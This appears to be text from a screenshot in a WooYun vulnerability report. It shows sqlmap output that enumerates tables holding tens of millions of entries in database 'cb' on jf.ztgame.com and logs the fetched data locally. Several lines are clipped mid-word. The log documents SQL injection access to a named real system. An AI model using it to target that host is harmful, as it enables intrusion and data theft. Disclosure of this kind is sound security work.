 [22:51:34] [WARNING] missing table parameter, sqlmap will r
entries for all database management system databases' tabl
[22:51:40] [INFO] retrieved: 84792275
[22:51:46] [INFO] retrieved: 81875314
Database: cb
+--------------+---------+
| Table | Entries |
+--------------+---------+
| zt2_20150526 | 84792275 |
| zt2_20150527 | 81875314 |
+--------------+---------+
[22:51:46] [INFO] fetched data logged to text files under '
r\.sqlmap\output\jf.ztgame.com'
www.wooyun.org
[*] shutting down at 22:51:46